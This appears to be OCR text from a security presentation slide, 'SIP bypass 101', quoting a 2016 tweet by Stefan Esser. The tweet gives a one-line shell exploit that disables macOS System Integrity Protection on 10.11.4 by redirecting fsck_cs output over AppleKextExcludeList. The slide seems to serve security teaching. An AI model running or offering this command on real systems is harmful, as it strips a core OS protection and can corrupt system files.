 SIP bypass 101
- Mostly focus on com.apple.rootless entitled processes.
- Some of these are very trivial:
Stefan Esser
@i0n1c
Follow
Disable AppleKextExcludeList to pwn SIP on
10.11.4: ln -s /S*/*/E*/A*Li*/*/I*
/dev/diskX;fsck_cs /dev/diskX 1>&-;touch
/Li*/Ex*/;reboot
RETWEETS LIKES
61 91
6:52 AM - 28 Mar 2016